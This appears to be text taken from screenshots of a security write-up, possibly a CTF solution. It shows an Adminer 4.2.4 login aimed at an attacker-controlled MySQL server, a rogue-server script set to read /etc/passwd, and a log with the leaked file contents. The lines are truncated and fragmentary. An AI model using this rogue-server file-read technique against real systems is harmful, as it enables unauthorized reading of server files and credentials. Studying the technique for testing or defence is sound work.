 pes.pes/adminer.php?server=139.139.139.139%3A3336&username=any&db=any
MySQL » 139.139.139.139:3336 » Database: any
Adminer 4.2.4
Database: any
DB: any
Use
SQL command Import
Export Create table
No tables.
Alter database Da
Tables and views
No tables.
Create table Create view Create materialized view
Routines
Create procedure Create function
GNU nano 2.2.6 File: rmysql.py
PORT = 3336
filelist = (
'/etc/passwd',
)
cat mysql.log
2016-04-28 10:00:57,933:INFO:-- result
2016-04-28 10:00:57,933:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
ames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/
\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-
ger:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting Sys
00:101::/var/lib/libuuid:\nsyslog:x:101:104::/home/syslog:/bin/false\nmysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/
/bin/bash\nejabberd:x:104:109::/var/lib/ejabberd:/bin/sh\n'
inn0team